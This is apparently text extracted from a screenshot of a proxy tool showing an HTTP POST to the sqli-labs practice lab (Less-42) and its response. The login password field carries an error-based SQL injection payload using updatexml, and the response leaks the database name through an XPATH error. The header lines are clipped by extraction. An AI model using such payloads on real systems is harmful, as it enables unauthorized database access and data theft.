 Request
Raw Params Headers Hex
OST /sqli-labs-master/Less-42/login.php HTTP/1.1
ost: 192.168.127.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://192.168.127.1/sqli-labs-master/Less-42/index.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 90
rigin: http://192.168.127.1
onnection: close
ookie: PHPSESSID=es5psi3phki22dh16i2b5o78c0
pgrade-Insecure-Requests: 1
ragma: no-cache
ache-Control: no-cache
ogin_user=admin&login_password=1'or updatexml(1,concat('~',database()),0)#&mysubmit=Login
Response
Raw Headers Hex HTML Render
HOME
XPATH syntax error: '~security'
BUG OFF
YOU SILLY
DUMB HACKER